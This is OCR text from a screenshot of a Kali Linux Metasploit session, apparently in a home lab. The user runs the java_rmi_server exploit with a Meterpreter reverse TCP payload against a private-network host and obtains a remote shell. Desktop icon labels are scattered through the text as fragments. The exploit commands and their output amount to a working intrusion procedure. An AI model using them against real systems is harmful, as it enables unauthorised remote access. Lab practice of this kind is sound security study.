 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 4:22
kali@kali: ~
File Actions Edit View Help
38 \_ target: Linux File-Dropper . . . .
Trash usernames...
Interact with a module by name or index. For example info 38, use 38 or use exploit/multi/misc/vscode_ipynb_remote_dev_exec
After interacting with a module you can manually set a TARGET with set TARGET 'Linux File-Dropper'
msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
webshell2....
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
IP AUTOMATICO
Visual Studi... john.txt flood.py
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Codici C passwordd... burpsuite_c...
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
Pitone HTB.txt
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/yEnCAtUUA6GxqhF
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:33068) at 2024-09-27 04:19:38 -0400
CTRL (DESTRA)